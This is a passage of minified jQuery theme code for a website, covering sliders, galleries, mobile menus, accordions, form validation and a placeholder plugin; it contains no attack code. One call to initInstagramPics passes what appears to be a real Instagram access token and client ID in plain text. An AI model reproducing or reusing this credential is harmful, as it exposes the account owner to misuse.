initCycleCarousel(){jQuery(".beans-slider").scrollAbsoluteGallery({mask:".beans-mask",slider:".beans-slideset",slides:".beans-slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:".beans-pagination",stretchSlideToMask:!0,pauseOnHover:!1,maskAutoSize:!0,autoRotation:!1,switchTime:3e3,animSpeed:1e3,onChange:function(){initBackgroundResize()}}),jQuery(".beans-stepslider2").scrollAbsoluteGallery({mask:".beans-mask",slider:".beans-slideset",slides:".beans-slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",pagerLinks:".beans-pagination ul li",stretchSlideToMask:!0,pauseOnHover:!1,maskAutoSize:!0,autoRotation:!1,switchTime:3e3,animSpeed:1e3})}function initSlideShow(){jQuery(".beans-fadeslider").fadeGallery({slides:".slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:".beans-pagination",event:"click",useSwipe:!0,autoRotation:!0,autoHeight:!0,switchTime:3e3,animSpeed:1e3})}function initMobileNav(){jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"sidenav-active",menuOpener:".menu-opener , .btn-close",menuDrop:".menu-nav"}),jQuery("body").mobileNav({hideOnClickOutside:!1,menuActiveClass:"search-active",menuOpener:".search-opener , .close-btn"}),jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"mainnav-active",menuOpener:".nav-opener",menuDrop:".sidemenu-photo, .nav-holder"}),jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"mainnav-active",menuOpener:".main-navopener2",menuDrop:".main-menu"}),jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"nav-active",menuOpener:".portfolio-nav-opener",menuDrop:".sidenav-port"})}function initHasDropClasses(){jQuery("#nav li").each(function(t,e){var i=jQuery(e);i.find("a"),i.hasClass("megamenu"),i.hasClass("no_megamenu"),i.hasClass("no_megamenu")&&(i.find("ul").addClass("list-unstyled"),i.find("ul").wrap("<div class='drop'></div>")),i.hasClass("megamenu")&&(i.find("ul").addClass("list-unstyled"),i.find(">ul >li:last-child").addClass("end_column"),i.find(">ul").wrap('<div class="mega-drop"><div class="drop-holder"></div></div>'),i.addClass("has-mega-drop"),i.removeClass("has-drop")),i.hasClass("start_column")&&i.prev()&&i.prev().addClass("end_column")}),jQuery(".start_column").each(function(){jQuery(this).nextUntil(".start_column").andSelf().wrapAll("<div class='coll'><ul class='list-unstyled'></ul></div>")}),jQuery(".mf_menu_title").each(function(){var t=jQuery(this).find("a").html();jQuery(this).html('<strong class="title">'+t+"</strong>")})}function initParallaxBg(){jQuery(".parallax-holder").parallaxBG({parent:".parallax-frame",image:"img",parallaxOffset:100,fallbackFunc:initBgStretch})}function initBackgroundResize(){jQuery(".stretch").each(function(){ImageStretcher.add({container:this,image:"img"})})}function initMarquee(){jQuery(".line-box").marquee({line:".line",animSpeed:50})}function initCustomForms(){jcf.replaceAll()}function initAccordion(){jQuery(".blog-accordion").slideAccordion({opener:"a.opener",slider:".blog-slide",animSpeed:300}),jQuery(".beans-accordion").slideAccordion({opener:"a.opener",slider:".beans-slide",animSpeed:300})}function initFormValidation(){jQuery("#submit,#submit2").click(function(){var t=$("input[name=name]"),e=$("input[name=email]"),i=$("input[name=website]"),s=$("textarea[name=comment]"),n=!1;if(""==t.val()?(t.addClass("error"),n=!0):t.removeClass("error"),""==e.val()?(e.addClass("error"),n=!0):e.removeClass("error"),""==s.val()?(s.addClass("error"),n=!0):s.removeClass("error"),1==n)return!1;var o="name="+t.val()+"&email="+e.val()+"&website="+i.val()+"&comment="+encodeURIComponent(s.val());return $(".text").attr("disabled","true"),$(".loading").show(),$.ajax({url:"inc/process.php",type:"GET",data:o,cache:!1,success:function(t){1==t?($(".email-form").fadeOut("slow"),$(".done-massage").fadeIn("slow")):alert("Sorry, unexpected error. Please try again later.")}}),!1}),jQuery("#form-submit").click(function(){var t=jQuery("input[name=name]"),e=jQuery("input[name=email]"),i=jQuery("input[name=purchase]"),s=jQuery("input[name=profile]"),n=jQuery("textarea[name=comment]"),o=!1;if(""==t.val()?(t.addClass("error"),o=!0):t.removeClass("error"),""==e.val()?(e.addClass("error"),o=!0):e.removeClass("error"),""==i.val()?(i.addClass("error"),o=!0):i.removeClass("error"),""==s.val()?(s.addClass("error"),o=!0):s.removeClass("error"),""==n.val()?(n.addClass("error"),o=!0):n.removeClass("error"),1==o)return!1;var a="name="+t.val()+"&email="+e.val()+"&purchase="+i.val()+"&profile="+s.val()+"&website="+website.val()+"&comment="+encodeURIComponent(n.val());return $(".form-control").attr("disabled","true"),$(".loading").show(),$.ajax({url:"inc/process2.php",type:"GET",data:a,cache:!1,success:function(t){1==t?($(".email-form").fadeOut("slow"),$(".done-massage").fadeIn("slow")):alert("Sorry, unexpected error. Please try again later.")}}),!1})}function initBgStretch(){jQuery(".bg-frame").each(function(){var t=jQuery(this),e=t.find("img");jQuery(window).bind("load resize",function(){var i=function(t){var e=t.ratio||t.elementWidth/t.elementHeight,i=t.maskWidth,s=i/e;return s<t.maskHeight&&(i=(s=t.maskHeight)*e),{width:i,height:s,top:(t.maskHeight-s)/2,left:(t.maskWidth-i)/2}}(function(t,e){return t.css({height:"",left:"",top:"",width:""}),{ratio:t.width()/t.height(),maskWidth:e.width(),maskHeight:e.outerHeight(!0)}}(e,t));!function(t,e){t.css({height:e.height,left:e.left,top:e.top,width:e.width})}(e,i)})})}function setSameHeight(t){function e(t,e,i){t.addEventListener?t.addEventListener(e,i,!1):t.attachEvent&&t.attachEvent("on"+e,i)}var i={holder:null,skipClass:"same-height-ignore",leftEdgeClass:"same-height-left",rightEdgeClass:"same-height-right",elements:">*",flexible:!1,multiLine:!1,useMinHeight:!1,biggestHeight:!1};for(var s in t)t.hasOwnProperty(s)&&(i[s]=t[s]);if(i.holder){var n=lib.queryElementsBySelector(i.holder);lib.each(n,function(t,s){function n(){for(var t=0;t<l.length;t++)l[t].style[i.useMinHeight&&SameHeight.supportMinHeight?"minHeight":"height"]="";i.multiLine?SameHeight.resizeElementsByRows(l,i):SameHeight.setSize(l,s,i)}function o(){clearTimeout(a),a=setTimeout(function(){n(),clearTimeout(r),r=setTimeout(n,100)},1)}for(var a,r,l=[],h=lib.queryElementsBySelector(i.elements,s),c=0;c<h.length;c++)lib.hasClass(h[c],i.skipClass)||l.push(h[c]);l.length&&(n(),i.flexible&&(e(window,"resize",o),e(window,"orientationchange",o),FontResizeEvent.onChange(o)),e(window,"load",o))})}}function bindReady(t){var e=!1,i=function(){e||(e=!0,t())};if(document.addEventListener)document.addEventListener("DOMContentLoaded",i,!1);else if(document.attachEvent){if(document.documentElement.doScroll&&window==window.top){var s=function(){if(!e&&document.body)try{document.documentElement.doScroll("left"),i()}catch(t){setTimeout(s,0)}};s()}document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&i()})}window.addEventListener?window.addEventListener("load",i,!1):window.attachEvent&&window.attachEvent("onload",i)}jQuery(function(){"use strict";initVideoPlayer(),initNumCounter(),initCarousel(),initSlideShow(),initAccordion(),initFlickrPhotos(),initVimeoPlayer(),initCustomForms(),initAnimatedProgressbars(),initYoutubePlayer(),initCycleCarousel(),initFormValidation(),initGoToTop(),initJqureyAnimation(),initGoToTopScroll(),initSlickSlider(),initPieCharts(),initInstagramPics("2311561473.1677ed0.4e364b1ee1664889b061b4bb21612abe","e37e5979509b44cb811a8be2b1067f11"),initNavRemoveClass()}),jQuery(window).on("load",function(){"use strict";initPreLoader(),initTabs(),initMarquee(),initIsotope(),initAjaxLoad(),initGoogleMap(),initMobileNav(),initSameHeight(),initParallaxBg(),initStyleChanger(),initHasDropClasses(),initStickyHeader(),initIsotopControl(),initBackgroundResize(),jQuery("input, textarea").placeholder(),initAnchors()}),jQuery(window).scroll(function(){initPieCharts(),initGoToTopScroll(),initAnimatedProgressbars()}),function(t){function e(e){this.options=t.extend({mask:"div.mask",slider:">*",slides:">*",activeClass:"active",disabledClass:"disabled",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:!1,pagerList:"<ul>",pagerListItem:'<li><a href="#"></a></li>',pagerListItemText:"a",pagerLinks:".pagination li",currentNumber:"span.current-num",totalNumber:"span.total-num",btnPlay:".btn-play",btnPause:".btn-pause",btnPlayPause:".btn-play-pause",galleryReadyClass:"gallery-js-ready",autorotationActiveClass:"autorotation-active",autorotationDisabledClass:"autorotation-disabled",stretchSlideToMask:!1,circularRotation:!0,disableWhileAnimating:!1,autoRotation:!1,pauseOnHover:!1,maskAutoSize:!1,switchTime:4e3,animSpeed:600,event:"click",swipeThreshold:15,handleTouch:!0,vertical:!1,useTranslate3D:!1,step:!1},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.findElements(),this.attachEvents(),this.refreshPosition(),this.refreshState(!0),this.resumeRotation(),this.makeCallback("onInit",this))},findElements:function(){if(this.fullSizeFunction=this.options.vertical?"outerHeight":"outerWidth",this.innerSizeFunction=this.options.vertical?"height":"width",this.slideSizeFunction="outerHeight",this.maskSizeProperty="height",this.animProperty=this.options.vertical?"marginTop":"marginLeft",this.gallery=t(this.options.holder).addClass(this.options.galleryReadyClass),this.mask=this.gallery.find(this.options.mask),this.slider=this.mask.find(this.options.slider),this.slides=this.slider.find(this.options.slides),this.btnPrev=this.gallery.find(this.options.btnPrev),this.btnNext=this.gallery.find(this.options.btnNext),this.currentStep=0,this.stepsCount=0,!1===this.options.step){var e=this.slides.filter("."+this.options.activeClass);e.length&&(this.currentStep=this.slides.index(e))}this.calculateOffsets(),"string"==typeof this.options.generatePagination?(this.pagerLinks=t(),this.buildPagination()):(this.pagerLinks=this.gallery.find(this.options.pagerLinks),this.attachPaginationEvents()),this.btnPlay=this.gallery.find(this.options.btnPlay),this.btnPause=this.gallery.find(this.options.btnPause),this.btnPlayPause=this.gallery.find(this.options.btnPlayPause),this.curNum=this.gallery.find(this.options.currentNumber),this.allNum=this.gallery.find(this.options.totalNumber)},attachEvents:function(){var e=this;this.bindHandlers(["onWindowResize"]),t(window).bind("load resize orientationchange",this.onWindowResize),this.btnPrev.length&&(this.prevSlideHandler=function(t){t.preventDefault(),e.prevSlide()},this.btnPrev.bind(this.options.event,this.prevSlideHandler)),this.btnNext.length&&(this.nextSlideHandler=function(t){t.preventDefault(),e.nextSlide()},this.btnNext.bind(this.options.event,this.nextSlideHandler)),this.options.pauseOnHover&&!i&&(this.hoverHandler=function(){e.options.autoRotation&&(e.galleryHover=!0,e.pauseRotation())},this.leaveHandler=function(){e.options.autoRotation&&(e.galleryHover=!1,e.resumeRotation())},this.gallery.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler})),this.btnPlay.length&&(this.btnPlayHandler=function(t){t.preventDefault(),e.startRotation()},this.btnPlay.bind(this.options.event,this.btnPlayHandler)),this.btnPause.length&&(this.btnPauseHandler=function(t){t.preventDefault(),e.stopRotation()},this.btnPause.bind(this.options.event,this.btnPauseHandler)),this.btnPlayPause.length&&(this.btnPlayPauseHandler=function(t){t.preventDefault(),e.gallery.hasClass(e.options.autorotationActiveClass)?e.stopRotation():e.startRotation()},this.btnPlayPause.bind(this.options.event,this.btnPlayPauseHandler)),i&&this.options.useTranslate3D&&this.slider.css({"-webkit-transform":"translate3d(0px, 0px, 0px)"}),i&&this.options.handleTouch&&window.Hammer&&this.mask.length&&(this.swipeHandler=new Hammer.Manager(this.mask[0]),this.swipeHandler.add(new Hammer.Pan({direction:e.options.vertical?Hammer.DIRECTION_VERTICAL:Hammer.DIRECTION_HORIZONTAL,threshold:e.options.swipeThreshold})),this.swipeHandler.on("panstart",function(){e.galleryAnimating?e.swipeHandler.stop():(e.pauseRotation(),e.originalOffset=parseFloat(e.slider.css(e.animProperty)))}).on("panmove",function(t){var i=e.originalOffset+t[e.options.vertical?"deltaY":"deltaX"];i=Math.max(Math.min(0,i),e.maxOffset),e.slider.css(e.animProperty,i)}).on("panend",function(t){e.resumeRotation(),t.distance>e.options.swipeThreshold?t.offsetDirection===Hammer.DIRECTION_RIGHT||t.offsetDirection===Hammer.DIRECTION_DOWN?e.nextSlide():e.prevSlide():e.switchSlide()}))},onWindowResize:function(){this.galleryAnimating?this.resizeQueue=!0:(this.calculateOffsets(),this.refreshPosition(),this.buildPagination(),this.refreshState(),this.resizeQueue=!1)},refreshPosition:function(){this.currentStep=Math.min(this.currentStep,this.stepsCount-1),this.tmpProps={},this.tmpProps[this.animProperty]=this.getStepOffset(),this.slider.stop().css(this.tmpProps)},calculateOffsets:function(){var e,i,s=this;if(this.options.stretchSlideToMask){var n={};n[this.innerSizeFunction]=this.mask[this.innerSizeFunction](),this.slides.css(n)}if(this.maskSize=this.mask[this.innerSizeFunction](),this.sumSize=this.getSumSize(),this.maxOffset=this.maskSize-this.sumSize,this.options.vertical&&this.options.maskAutoSize){this.options.step=1,this.stepsCount=this.slides.length,this.stepOffsets=[0],e=0;for(var o=0;o<this.slides.length;o++)e-=t(this.slides[o])[this.fullSizeFunction](!0),this.stepOffsets.push(e);this.maxOffset=e}else if("number"==typeof this.options.step&&this.options.step>0)for(this.slideDimensions=[],this.slides.each(t.proxy(function(e,i){s.slideDimensions.push(t(i)[s.fullSizeFunction](!0))},this)),this.stepOffsets=[0],this.stepsCount=1,e=i=0;e>this.maxOffset;)e-=this.getSlideSize(i,i+this.options.step),i+=this.options.step,this.stepOffsets.push(Math.max(e,this.maxOffset)),this.stepsCount++;else for(this.stepSize=this.maskSize,this.stepsCount=1,e=0;e>this.maxOffset;)e-=this.stepSize,this.stepsCount++},getSumSize:function(){var e=0;return this.slides.each(t.proxy(function(i,s){e+=t(s)[this.fullSizeFunction](!0)},this)),this.slider.css(this.innerSizeFunction,e),e},getStepOffset:function(t){return t=t||this.currentStep,"number"==typeof this.options.step?this.stepOffsets[this.currentStep]:Math.min(0,Math.max(-this.currentStep*this.stepSize,this.maxOffset))},getSlideSize:function(t,e){for(var i=0,s=t;s<Math.min(e,this.slideDimensions.length);s++)i+=this.slideDimensions[s];return i},buildPagination:function(){if("string"==typeof this.options.generatePagination&&(this.pagerHolder||(this.pagerHolder=this.gallery.find(this.options.generatePagination)),this.pagerHolder.length&&this.oldStepsCount!=this.stepsCount)){this.oldStepsCount=this.stepsCount,this.pagerHolder.empty(),this.pagerList=t(this.options.pagerList).appendTo(this.pagerHolder);for(var e=0;e<this.stepsCount;e++)t(this.options.pagerListItem).appendTo(this.pagerList).find(this.options.pagerListItemText).text(e+1);this.pagerLinks=this.pagerList.children(),this.attachPaginationEvents()}},attachPaginationEvents:function(){var t=this;this.pagerLinksHandler=function(e){e.preventDefault(),t.numSlide(t.pagerLinks.index(e.currentTarget))},this.pagerLinks.bind(this.options.event,this.pagerLinksHandler)},prevSlide:function(){this.options.disableWhileAnimating&&this.galleryAnimating||(this.currentStep>0?(this.currentStep--,this.switchSlide()):this.options.circularRotation&&(this.currentStep=this.stepsCount-1,this.switchSlide()))},nextSlide:function(t){this.options.disableWhileAnimating&&this.galleryAnimating||(this.currentStep<this.stepsCount-1?(this.currentStep++,this.switchSlide()):(this.options.circularRotation||!0===t)&&(this.currentStep=0,this.switchSlide()))},numSlide:function(t){this.currentStep!=t&&(this.currentStep=t,this.switchSlide())},switchSlide:function(){var t=this;this.galleryAnimating=!0,this.tmpProps={},this.tmpProps[this.animProperty]=this.getStepOffset(),this.slider.stop().animate(this.tmpProps,{duration:this.options.animSpeed,complete:function(){t.galleryAnimating=!1,t.resizeQueue&&t.onWindowResize(),t.makeCallback("onChange",t),t.autoRotate()}}),this.refreshState(),this.makeCallback("onBeforeChange",this)},refreshState:function(t){1!==this.options.step&&this.stepsCount!==this.slides.length||this.slides.removeClass(this.options.activeClass).eq(this.currentStep).addClass(this.options.activeClass),this.pagerLinks.removeClass(this.options.activeClass).eq(this.currentStep).addClass(this.options.activeClass),this.curNum.html(this.currentStep+1),this.allNum.html(this.stepsCount),this.options.maskAutoSize&&"number"==typeof this.options.step&&(this.tmpProps={},this.tmpProps[this.maskSizeProperty]=this.slides.eq(Math.min(this.currentStep,this.slides.length-1))[this.slideSizeFunction](!0),this.mask.stop()[t?"css":"animate"](this.tmpProps)),this.options.circularRotation||(this.btnPrev.add(this.btnNext).removeClass(this.options.disabledClass),0===this.currentStep&&this.btnPrev.addClass(this.options.disabledClass),this.currentStep===this.stepsCount-1&&this.btnNext.addClass(this.options.disabledClass)),this.gallery.toggleClass("not-enough-slides",this.sumSize<=this.maskSize)},startRotation:function(){this.options.autoRotation=!0,this.galleryHover=!1,this.autoRotationStopped=!1,this.resumeRotation()},stopRotation:function(){this.galleryHover=!0,this.autoRotationStopped=!0,this.pauseRotation()},pauseRotation:function(){this.gallery.addClass(this.options.autorotationDisabledClass),this.gallery.removeClass(this.options.autorotationActiveClass),clearTimeout(this.timer)},resumeRotation:function(){this.autoRotationStopped||(this.gallery.addClass(this.options.autorotationActiveClass),this.gallery.removeClass(this.options.autorotationDisabledClass),this.autoRotate())},autoRotate:function(){var t=this;clearTimeout(this.timer),!this.options.autoRotation||this.galleryHover||this.autoRotationStopped?this.pauseRotation():this.timer=setTimeout(function(){t.nextSlide(!0)},this.options.switchTime)},bindHandlers:function(e){var i=this;t.each(e,function(t,e){var s=i[e];i[e]=function(){return s.apply(i,arguments)}})},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}};var i=/Windows Phone/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;t.fn.scrollGallery=function(i){return this.each(function(){t(this).data("ScrollGallery",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t){function e(e){this.options=t.extend({activeClass:"active",mask:"div.slides-mask",slider:">ul",slides:">li",btnPrev:".btn-prev",btnNext:".btn-next",pagerLinks:"ul.pager > li",generatePagination:!1,pagerList:"<ul>",pagerListItem:'<li><a href="#"></a></li>',pagerListItemText:"a",galleryReadyClass:"gallery-js-ready",currentNumber:"span.current-num",totalNumber:"span.total-num",maskAutoSize:!1,autoRotation:!1,pauseOnHover:!1,stretchSlideToMask:!1,switchTime:3e3,animSpeed:500,handleTouch:!0,swipeThreshold:15,vertical:!1},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.findElements(),this.attachEvents(),this.makeCallback("onInit",this))},findElements:function(){this.holder=t(this.options.holder).addClass(this.options.galleryReadyClass),this.mask=this.holder.find(this.options.mask),this.slider=this.mask.find(this.options.slider),this.slides=this.slider.find(this.options.slides),this.btnPrev=this.holder.find(this.options.btnPrev),this.btnNext=this.holder.find(this.options.btnNext),this.currentNumber=this.holder.find(this.options.currentNumber),this.totalNumber=this.holder.find(this.options.totalNumber),this.updateAttributes(),"string"==typeof this.options.generatePagination?this.pagerLinks=this.buildPagination():this.pagerLinks=this.holder.find(this.options.pagerLinks),this.sizeProperty=this.options.vertical?"height":"width",this.positionProperty=this.options.vertical?"top":"left",this.animProperty=this.options.vertical?"marginTop":"marginLeft",this.slideSize=this.slides[this.sizeProperty](),this.currentIndex=0,this.prevIndex=0,this.options.maskAutoSize=!this.options.vertical&&this.options.maskAutoSize,this.options.vertical&&this.mask.css({height:this.slides.innerHeight()}),this.options.maskAutoSize&&this.mask.css({height:this.slider.height()}),this.slider.css({position:"relative",height:this.options.vertical?this.slideSize*this.slides.length:"100%"}),this.slides.css({position:"absolute"}).css(this.positionProperty,-9999).eq(this.currentIndex).css(this.positionProperty,0),this.refreshState()},updateAttributes:function(){"true"===this.holder.attr("data-rotate")&&(this.options.autoRotation=!0),"vertical"===this.holder.attr("data-direction")&&(this.options.vertical=!0),"true"===this.holder.attr("data-pause-hover")&&(this.options.pauseOnHover=!0),this.holder.attr("data-speed")&&(this.options.animSpeed=parseFloat(this.holder.attr("data-speed")))},buildPagination:function(){var e=t();if(this.pagerHolder||(this.pagerHolder=this.holder.find(this.options.generatePagination)),this.pagerHolder.length){this.pagerHolder.empty(),this.pagerList=t(this.options.pagerList).appendTo(this.pagerHolder);for(var i=0;i<this.slides.length;i++)t(this.options.pagerListItem).appendTo(this.pagerList).find(this.options.pagerListItemText).text(i+1);e=this.pagerList.children()}return e},updateAttributes:function(){"true"===this.holder.attr("data-rotate")&&(this.options.autoRotation=!0),"vertical"===this.holder.attr("data-direction")&&(this.options.vertical=!0),"true"===this.holder.attr("data-pause-hover")&&(this.options.pauseOnHover=!0),this.holder.attr("data-speed")&&(this.options.animSpeed=parseFloat(this.holder.attr("data-speed")))},attachEvents:function(){var e=this;this.btnPrev.length&&(this.btnPrevHandler=function(t){t.preventDefault(),e.prevSlide()},this.btnPrev.click(this.btnPrevHandler)),this.btnNext.length&&(this.btnNextHandler=function(t){t.preventDefault(),e.nextSlide()},this.btnNext.click(this.btnNextHandler)),this.pagerLinks.length&&(this.pagerLinksHandler=function(t){t.preventDefault(),e.numSlide(e.pagerLinks.index(t.currentTarget))},this.pagerLinks.click(this.pagerLinksHandler)),this.options.pauseOnHover&&(this.hoverHandler=function(){clearTimeout(e.timer)},this.leaveHandler=function(){e.autoRotate()},this.holder.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler})),this.resizeHandler=function(){e.animating||(e.options.stretchSlideToMask&&e.resizeSlides(),e.resizeHolder(),e.setSlidesPosition(e.currentIndex))},t(window).bind("load resize orientationchange",this.resizeHandler),e.options.stretchSlideToMask&&e.resizeSlides(),this.options.handleTouch&&window.Hammer&&this.mask.length&&this.slides.length>1&&i&&(this.swipeHandler=new Hammer.Manager(this.mask[0]),this.swipeHandler.add(new Hammer.Pan({direction:e.options.vertical?Hammer.DIRECTION_VERTICAL:Hammer.DIRECTION_HORIZONTAL,threshold:e.options.swipeThreshold})),this.swipeHandler.on("panstart",function(){e.animating?e.swipeHandler.stop():clearTimeout(e.timer)}).on("panmove",function(t){e.swipeOffset=-e.slideSize+t[e.options.vertical?"deltaY":"deltaX"],e.slider.css(e.animProperty,e.swipeOffset),clearTimeout(e.timer)}).on("panend",function(t){if(t.distance>e.options.swipeThreshold)t.offsetDirection===Hammer.DIRECTION_RIGHT||t.offsetDirection===Hammer.DIRECTION_DOWN?e.nextSlide():e.prevSlide();else{var i={};i[e.animProperty]=-e.slideSize,e.slider.animate(i,{duration:e.options.animSpeed}),e.autoRotate()}e.swipeOffset=0})),this.autoRotate(),this.resizeHolder(),this.setSlidesPosition(this.currentIndex)},resizeSlides:function(){this.slideSize=this.mask[this.options.vertical?"height":"width"](),this.slides.css(this.sizeProperty,this.slideSize)},resizeHolder:function(){this.options.maskAutoSize&&this.mask.css({height:this.slides.eq(this.currentIndex).outerHeight(!0)})},prevSlide:function(){!this.animating&&this.slides.length>1&&(this.direction=-1,this.prevIndex=this.currentIndex,this.currentIndex>0?this.currentIndex--:this.currentIndex=this.slides.length-1,this.switchSlide())},nextSlide:function(t){!this.animating&&this.slides.length>1&&(this.direction=1,this.prevIndex=this.currentIndex,this.currentIndex<this.slides.length-1?this.currentIndex++:this.currentIndex=0,this.switchSlide())},numSlide:function(t){!this.animating&&this.currentIndex!==t&&this.slides.length>1&&(this.direction=t>this.currentIndex?1:-1,this.prevIndex=this.currentIndex,this.currentIndex=t,this.switchSlide())},preparePosition:function(){this.setSlidesPosition(this.prevIndex,this.direction<0?this.currentIndex:null,this.direction>0?this.currentIndex:null,this.direction)},setSlidesPosition:function(t,e,i,s){if(this.slides.length>1){var n="number"==typeof e?e:t>0?t-1:this.slides.length-1,o="number"==typeof i?i:t<this.slides.length-1?t+1:0;if(this.slider.css(this.animProperty,this.swipeOffset?this.swipeOffset:-this.slideSize),this.slides.css(this.positionProperty,-9999).eq(t).css(this.positionProperty,this.slideSize),n===o&&"number"==typeof s){var a=s>0?2*this.slideSize:0;this.slides.eq(o).css(this.positionProperty,a)}else this.slides.eq(n).css(this.positionProperty,0),this.slides.eq(o).css(this.positionProperty,2*this.slideSize)}},switchSlide:function(){var t=this,e=(this.slides.eq(this.prevIndex),this.slides.eq(this.currentIndex));t.hideContent(),this.animating=!0,this.options.maskAutoSize&&this.mask.animate({height:e.outerHeight(!0)},{duration:this.options.animSpeed});var i={};i[this.animProperty]=this.direction>0?2*-this.slideSize:0,this.preparePosition(),this.slider.animate(i,{duration:this.options.animSpeed,complete:function(){t.showContent(),t.setSlidesPosition(t.currentIndex),t.animating=!1,t.autoRotate(),t.makeCallback("onChange",t)}}),this.refreshState(),this.makeCallback("onBeforeChange",this)},hideContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading2, anim-heading").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".btn-box").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".title2").css({position:"relative"}).animate({bottom:-50,opacity:0},500)},showContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading2, anim-heading").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".btn-box").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".title2").animate({bottom:0,opacity:1},700)},refreshState:function(t){this.slides.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.pagerLinks.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.currentNumber.html(this.currentIndex+1),this.totalNumber.html(this.slides.length),this.holder.toggleClass("not-enough-slides",1===this.slides.length)},autoRotate:function(){var t=this;clearTimeout(this.timer),this.options.autoRotation&&(this.timer=setTimeout(function(){t.nextSlide()},this.options.switchTime))},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}};var i=/Windows Phone/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;t.fn.scrollAbsoluteGallery=function(i){return this.each(function(){t(this).data("ScrollAbsoluteGallery",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t){function e(e){this.options=t.extend({container:null,hideOnClickOutside:!1,menuActiveClass:"nav-active",menuOpener:".nav-opener",menuDrop:".nav-drop",toggleEvent:"click",outsideClickEvent:"click touchstart pointerdown MSPointerDown"},e),this.initStructure(),this.attachEvents()}e.prototype={initStructure:function(){this.page=t("html"),this.container=t(this.options.container),this.opener=this.container.find(this.options.menuOpener),this.drop=this.container.find(this.options.menuDrop)},attachEvents:function(){var e=this;i&&(i(),i=null),this.outsideClickHandler=function(i){if(e.isOpened()){var s=t(i.target);s.closest(e.opener).length||s.closest(e.drop).length||e.hide()}},this.openerClickHandler=function(t){t.preventDefault(),e.toggle()},this.opener.on(this.options.toggleEvent,this.openerClickHandler)},isOpened:function(){return this.container.hasClass(this.options.menuActiveClass)},show:function(){this.container.addClass(this.options.menuActiveClass),this.options.hideOnClickOutside&&this.page.on(this.options.outsideClickEvent,this.outsideClickHandler),this.makeCallback("onInit",this)},hide:function(){this.container.removeClass(this.options.menuActiveClass),this.options.hideOnClickOutside&&this.page.off(this.options.outsideClickEvent,this.outsideClickHandler),this.makeCallback("onHide",this)},toggle:function(){this.isOpened()?this.hide():this.show()},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}},destroy:function(){this.container.removeClass(this.options.menuActiveClass),this.opener.off(this.options.toggleEvent,this.clickHandler),this.page.off(this.options.outsideClickEvent,this.outsideClickHandler)}};var i=function(){var e,i,s=t(window),n=t("html"),o="resize-active",a=function(){e=!1,n.removeClass(o)};s.on("resize orientationchange",function(){e||(e=!0,n.addClass(o)),clearTimeout(i),i=setTimeout(a,500)})};t.fn.mobileNav=function(i){return this.each(function(){var s=new e(t.extend({},i,{container:this}));t.data(this,"MobileNav",s)})}}(jQuery),function(t,e,i){function s(t,e){var s=this,n=i(s);if(s.value==n.attr("placeholder")&&n.hasClass("placeholder"))if(n.data("placeholder-password")){if(n=n.hide().next().show().attr("id",n.removeAttr("id").data("placeholder-id")),!0===t)return n[0].value=e;n.focus()}else s.value="",n.removeClass("placeholder"),s==o()&&s.select()}function n(){var t,e=this,n=i(e),o=this.id;if(""==e.value){if("password"==e.type){if(!n.data("placeholder-textinput")){try{t=n.clone().attr({type:"text"})}catch(e){t=i("<input>").attr(i.extend(function(t){var e={},s=/^jQuery\d+$/;return i.each(t.attributes,function(t,i){i.specified&&!s.test(i.name)&&(e[i.name]=i.value)}),e}(this),{type:"text"}))}t.removeAttr("name").data({"placeholder-password":n,"placeholder-id":o}).bind("focus.placeholder",s),n.data({"placeholder-textinput":t,"placeholder-id":o}).before(t)}n=n.removeAttr("id").hide().prev().attr("id",o).show()}n.addClass("placeholder"),n[0].value=n.attr("placeholder")}else n.removeClass("placeholder")}function o(){try{return e.activeElement}catch(t){}}var a,r,l="[object OperaMini]"==Object.prototype.toString.call(t.operamini),h="placeholder"in e.createElement("input")&&!l,c="placeholder"in e.createElement("textarea")&&!l,d=i.fn,u=i.valHooks,p=i.propHooks;h&&c?(r=d.placeholder=function(){return this}).input=r.textarea=!0:((r=d.placeholder=function(){return this.filter((h?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":s,"blur.placeholder":n}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=h,r.textarea=c,a={get:function(t){var e=i(t),s=e.data("placeholder-password");return s?s[0].value:e.data("placeholder-enabled")&&e.hasClass("placeholder")?"":t.value},set:function(t,e){var a=i(t),r=a.data("placeholder-password");return r?r[0].value=e:a.data("placeholder-enabled")?(""==e?(t.value=e,t!=o()&&n.call(t)):a.hasClass("placeholder")&&s.call(t,!0,e)||(t.value=e),a):t.value=e}},h||(u.input=a,p.value=a),c||(u.textarea=a,p.value=a),i(function(){i(e).delegate("form","submit.placeholder",function(){var 